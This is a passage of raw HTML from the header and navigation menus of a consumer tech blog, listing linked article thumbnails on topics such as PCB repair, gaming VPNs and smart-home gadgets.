                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="344" height="52">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
